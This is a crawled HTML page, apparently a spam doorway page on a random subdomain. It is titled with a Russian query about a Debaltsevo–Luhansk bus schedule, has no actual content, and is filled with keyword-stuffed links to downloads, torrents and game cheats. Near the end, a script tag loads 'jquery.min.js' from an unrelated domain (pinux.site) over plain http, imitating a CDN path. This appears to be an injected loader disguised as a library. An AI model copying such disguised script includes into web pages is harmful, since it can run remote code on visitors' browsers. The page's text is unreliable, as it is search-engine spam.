

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-raspisanie-avtobusa-debalcevo-lugansk.html
body_size: 1799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса дебальцево луганск - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса дебальцево луганск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-xash3d-skachat.html">Xash3d скачать</a></li>
                                <li><a href="r4586-knigi-polskiy-yazyk.html">Книги польский язык</a></li>
                                <li><a href="r4586-torrentfilm.html">Torrentfilm</a></li>
                                <li><a href="r4586-skachat-point-na-russkom.html">Скачать поинт на русском</a></li>
                                <li><a href="r4586-router-tp-link-tl-wr841n-proshivka-skachat.html">Роутер tp link tl wr841n прошивка скачать</a></li>
                                <li><a href="r4586-tak-hochetsya-ostatsya-tekst-pesni.html">Так хочется остаться текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-dogovor-cessii-bezvozmezdnyy-mezhdu-fizicheskimi-licami.html">Договор цессии безвозмездный между физическими лицами</a></li>
                                            <li><a href="r4586-mat-na-yutube.html">Мат на ютубе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skins-4-sezon-na-russkom-smotret.html">Скинс 4 сезон на русском смотреть</a></li>
                                            <li><a href="r4586-skayrim-chit-na-smenu-urovnya.html">Скайрим чит на смену уровня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igry-na-android-drag-reysing-4h4.html">Скачать игры на андроид драг рейсинг 4х4</a></li>
                                            <li><a href="r4586-kreativnyy-dizayn-knigi.html">Креативный дизайн книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-illyuziya-sveta-prezentaciya.html">Иллюзия света презентация</a></li>
                                            <li><a href="r4586-shema-razvyazki-moskovskogo-shosse.html">Схема развязки московского шоссе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
